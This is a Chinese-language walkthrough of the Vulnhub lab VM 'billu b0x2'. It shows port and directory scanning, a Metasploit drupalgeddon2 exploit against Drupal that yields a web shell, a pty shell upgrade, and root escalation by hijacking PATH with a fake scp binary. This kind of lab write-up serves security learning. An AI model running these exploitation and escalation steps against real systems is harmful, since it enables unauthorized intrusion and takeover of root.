Vulnhub靶场练习:billu b0x2

一、环境搭建

1、靶场环境官方下载链接:https://www.vulnhub.com/entry/billu-b0x-2,238/,到Download处下载

2、靶场环境为.ova格式,使用Oracle VM VirtualBox虚拟机软件导入即可

3、启动靶场环境,为了方便练习,已经设置虚拟机网络的桥接模式

二、攻略步骤



1、因为靶场启动之后,首页直接出现了ip地址,所以省略了收集ip的步骤,直接扫描端口,寻找突破点

输入命令:nmap 192.168.0.102 -p- -T4

发现有开启80端口,一般突破点都是从HTTP网页上边来突破,所以可以直接访问寻找突破口





2、打开浏览器访问http://192.168.0.102/之后,发现有登录框,搜索框,网站为Drupal框架



3、使用dirb进一步扫描探测目录,看是否有更多文件,发现robots.txt文件

访问之后,发现更多信息泄漏的文件

3、根据扫描的目录,发现有/core/install.php页面,访问得到Drupal框架具体版本

4、Drupal有一个注入漏洞,可getshell,所以可以尝试一下,启动MSF来直接利用

输入命令:msfconsole,启动MSF



输入命令:search Drupal,来搜索要使用的针对Drupal攻击的利用脚本

输入命令:use exploit/unix/webapp/drupal_drupalgeddon2,进入利用脚本

输入命令:show options,显示需要利用脚本的话要设置的参数

脚本要设置的参数已经设置了默认的部分,只要设置RHOSTS攻击的目标地址就行

输入命令:set RHOSTS 192.168.0.102,设置要攻击的目标ip

最后输入命令:run,执行攻击,成功getshell



5、当前shell交互如果觉得不舒服,可以执行python -c 'import pty; pty.spawn("/bin/bash")' 来获得交互shell

6、因为目标设置的为需要root权限,当前权限仅为www-data用户权限,所以下一步需要提权

输入命令:uname -a,查看当前系统内核版本



7、收集系统下文件信息,在/opt目录下,发现一个文件名为s的可疑文件,所有权限都为root



8、使用strings命令,查看二进制,发现在执行scp命令时候使用root权限,但是没有指定root下的绝对路径

9、根据上边得到的信息,我们可以创建一个假的scp命令之后,将假的scp命令添加到环境变量之中来实现提权



输入命令:cd /tmp,切换进入到/tmp临时目录

输入命令:echo "/bin/bash" > scp,将运行“/bin/bash" shell的命令写入到名字为scp的文件之后

输入命令:chmod +x scp,赋予scp文件执行权限

输入命令: export PATH=/tmp:$PATH ,将/tmp目录追加到现有的环境变量之中

输入命令:cd /opt,切换回之前的/opt目录之中

输入命令: ./s,执行s脚本,成功提权

完

浙公网安备 33010602011771号

浙公网安备 33010602011771号